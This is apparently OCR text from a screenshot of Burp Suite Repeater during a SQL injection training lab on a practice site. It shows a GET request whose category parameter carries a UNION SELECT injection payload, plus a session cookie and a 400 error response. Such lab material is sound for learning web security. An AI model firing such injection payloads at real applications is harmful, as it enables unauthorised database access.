 Studio - تحقيق الربح من القناة
What is SQL Injection? Tutorial
Examining the database in SQL
Lab: SQL injection attack, query
SQL injection attack, querying
SQL injection cheat sheet | We
Bur
9
Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2021.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: https://ac461f901ede837ec09695f200ec003c.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts' UNION SELECT 'A', NULL# HTTP/1.1
2 Host:
ac461f901ede837ec09695f200ec003c.web-security-academy.net
3 Cookie: session=VPNn9PW04iowkdkN6YZas6FJE0XVj08h
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0)
Gecko/20100101 Firefox/96.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac461f901ede837ec09695f200ec003c.web-security-academy.
net/filter?category=Gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 16
5
6 "Protocol error"
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 3
ENG 1:37 PM